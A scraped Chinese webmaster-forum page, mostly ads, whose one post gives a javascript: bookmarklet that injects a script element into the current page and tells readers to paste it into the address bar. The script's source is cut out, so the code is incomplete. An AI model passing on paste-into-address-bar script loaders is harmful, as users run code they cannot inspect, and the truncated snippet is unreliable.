 专栏 » 巨帅的一段JS
做独家通道
七城联盟!业内最高上行!日付!
IDC专业服
的下载站
2006中国超级站长创业大赛
虚拟主机
誉好 日付
图片都被Qtutu.com收去了，赶快去看看吧T_T
群英网络
91ivr火爆点歌联盟 效果最强
落
AD
落伍者
www.im286.com
万年太久,只争朝夕
图片位
巨帅的一段JS
发新话题
回复话题
CODE:
javascript:void((function()%20{var%20element=document.createElement('script');%
body.appendChild(element)})())
，然后直接粘贴到你的网址栏，点回车或者转到，看看有多帅吧
奇客发现 diglog.com